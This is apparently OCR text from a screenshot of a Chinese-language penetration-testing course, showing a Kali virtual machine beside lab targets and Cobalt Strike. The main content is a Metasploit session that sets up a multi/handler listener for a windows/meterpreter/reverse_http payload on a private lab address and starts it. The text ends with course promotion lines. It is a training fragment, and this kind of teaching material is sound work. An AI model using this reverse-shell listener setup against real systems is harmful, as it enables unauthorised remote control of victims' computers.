 kali1904 - VMware Workstation
上课中 00:54:37
帮助(H)
kali1904
Target1_CentOS 7 64 位
Windows 7 x64
WindowsServer2012
Cobalt Strike
root@kali: ~
09:41 下午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~
root@kali: ~
root@kali: ~/t...obaltStrike4.0
root@kali: ~
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.123.128
lhost => 192.168.123.128
msf5 exploit(multi/handler) > set lport 7777
lport => 7777
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.123.128:7777
profile
default
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题